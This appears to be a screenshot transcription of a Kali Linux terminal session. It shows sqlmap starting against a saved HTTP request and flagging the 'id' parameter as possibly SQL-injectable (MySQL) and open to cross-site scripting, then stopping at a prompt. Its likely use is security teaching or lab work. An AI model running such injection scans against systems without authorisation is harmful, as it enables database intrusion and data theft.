 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -r request
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.1.3#stable}
|_ -| . [']     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by
 this program
[*] starting at 11:16:53
[11:16:53] [INFO] parsing HTTP request from 'request'
[11:16:53] [INFO] testing connection to the target URL
[11:16:53] [INFO] testing if the target URL is stable
[11:16:54] [INFO] target URL is stable
[11:16:54] [INFO] testing if GET parameter 'id' is dynamic
[11:16:54] [WARNING] GET parameter 'id' does not appear to be dynamic
[11:16:54] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[11:16:54] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting attacks
[11:16:54] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]